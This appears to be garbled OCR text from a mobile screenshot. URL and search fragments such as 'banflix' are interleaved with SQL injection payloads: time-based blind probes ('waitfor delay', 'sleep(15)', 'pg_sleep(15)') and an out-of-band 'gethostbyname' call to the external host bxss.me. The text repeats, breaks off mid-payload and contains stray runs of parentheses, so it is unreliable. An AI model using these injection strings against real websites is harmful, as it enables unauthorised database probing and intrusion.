
-;usg=aovvaw2r-
nflj_pools9hasmneefeqvw5rtz';ved=2ahukewjoij3
•
banflix&amphzle6idd'eyzck7om'; waitfor delay
'0:0:15' -- '"; waitfor delay '0:0:15' -- k2dpjmol' or
627=if(now()=sysdate(),sleep(15),0); waitfor delay
'0:0:15' -- tdjy1icx') or
693=if(now()=sysdate(),sleep(6),0);usg=aovvaw2r-
nflj_pools9hasmneefeqvw5rtz';ved=2ahukewjoij3
•
banflix&amphzle6idd'eyzck7om''"; waitfor delay
'0:0:15' -- ; waitfor delay '0:0:15' -- ; waitfor delay
'0:0:15' -- fdevshnu')) or
719=".gethostbyname(lc("hitrc"."enexvfqacfa8f.bxss.me
nflj_pools9hasmneefeqvw5rtz';ved=2ahukewjoij3v
•
banflix&amphzle6idd'c77dbzah') or 261=(select 261
from pg_sleep(15))--
•
banflix&amphzle6idd';if(now()=)))))))))))))))))))))))))))))))))
nflj_pools9hasmneef;ved=2ahukewjoij3vpzataxxol
(select+630+from+pg_sleep(15))--
•
banflix&amphzle6idd'eyzck7om'; waitfor delay
'0:0:15' -- ; waitfor delay '0:0:15' -- k2dpjmol' or
627=if(now()=sysdate(),sleep(15),0); waitfor delay
'0:0:15' -- tdjy1icx') or